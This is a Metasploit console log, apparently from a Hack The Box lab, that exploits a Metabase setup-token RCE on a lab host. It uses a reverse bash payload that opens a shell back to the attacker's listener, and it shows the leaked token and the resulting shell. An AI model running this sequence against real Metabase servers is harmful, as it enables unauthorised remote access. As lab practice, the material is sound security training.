 msf6 > search metabase
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/metabase_setup_token_rce 2023-07-22 excellent Yes Metabase Setup Token RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/metabase_setup_token_rce
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(linux/http/metabase_setup_token_rce) > set LHOST tun0
LHOST => tun0
msf6 exploit(linux/http/metabase_setup_token_rce) > set RHOST data.analytical.htb
RHOST => data.analytical.htb
msf6 exploit(linux/http/metabase_setup_token_rce) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/metabase_setup_token_rce) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.46.6
[+] Found setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[*] Sending exploit (may take a few seconds)
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.129.229.224:56594) at 2024-01-11 14:23:30 -0800
whoami
metabase